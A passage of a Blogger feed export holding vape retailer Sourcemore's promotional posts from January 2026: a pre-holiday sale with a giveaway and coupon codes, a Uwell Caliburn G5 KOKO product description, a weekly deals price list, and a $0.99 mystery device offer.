giveaways, and exclusive coupon savings across the site.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMhoWbCoDkSP8OrcUUNkOk3G0IBdOeF0_T2zo6HSdQj_IDGiy5apjZORpjyF6Bobz354qYAp37sKESO55Ll1_r0ZFQrdGstlABD1E7eCjJrCz2X1Af0YUPKg0EFfOBEaP2bIN9IFCzDWGq8GISJX5anr4DM2KiMTJDXNnq54-DcQ71oRYYnWop--ykz9ru=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003EBig Giveaway – 8 Winners in Total\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDuring the sale period, we’re hosting a Big Giveaway with\u0026nbsp;\u003Cb\u003E8 winners\u003C\/b\u003E. The prizes include a mix of popular kits and tanks from well-known brands, offering a chance to try something new or upgrade your current setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGiveaway prizes include:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EVOOPOO Argus P3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus G3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO VINCI E80 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Vmate i3 Pod Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus Matrix Kit\u003C\/li\u003E\u003Cli\u003ESMOK Arco E1 Pod Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Wenax Q2 Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Z Subohm Tank 5\u003C\/li\u003E\u003C\/ul\u003EWinners will be selected from eligible participants during the promotion.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EExtra Sitewide Coupon Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIn addition to the Pre-Holiday Sale deals, extra sitewide coupon codes are available for eligible products outside the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECoupon details:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EGeneral Customers: PS10 – 10% OFF everything\u003Cbr \/\u003EBronze Level Customers: PS5 – 5% OFF everything (login required)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPlease note that these promo codes are valid sitewide except on products listed on the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPlan Your Shopping Ahead\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith limited-time discounts, giveaway opportunities, and extra coupon savings, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is a good time to plan ahead and explore a wide selection of products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMake sure to review the coupon conditions and sale exclusions before checkout to get the most out of this event.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1527613273855966060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html","title":" Sourcemore 2026 Pre-Holiday Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple 